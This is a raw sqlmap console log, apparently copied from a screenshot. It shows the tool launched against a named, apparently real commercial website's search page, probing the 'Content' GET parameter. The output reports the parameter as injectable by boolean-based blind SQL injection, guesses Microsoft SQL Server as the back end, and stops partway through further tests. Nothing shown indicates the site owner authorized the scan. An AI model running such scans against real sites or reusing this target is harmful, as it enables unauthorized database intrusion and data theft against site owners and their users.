 C:\Python27\sqlmap>sqlmap.py -u "http://app.info.hc360.com/imbiz/searchr.aspx?Co
ntent=%c0%f1%c6%b7&id=0" -p "Content"
{1.0-dev-nongit-2014120 }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:24:15
[21:24:15] [INFO] testing connection to the target URL
[21:24:15] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:24:17] [INFO] target URL is stable
[21:24:17] [WARNING] heuristic (basic) test shows that GET parameter 'Content' m
ight not be injectable
[21:24:17] [INFO] testing for SQL injection on GET parameter 'Content'
[21:24:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:24:17] [WARNING] reflective value(s) found and filtering out
[21:24:24] [INFO] GET parameter 'Content' seems to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable
[21:24:31] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Microsoft SQL Server'
[21:24:31] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] y
[21:24:44] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[21:24:44] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'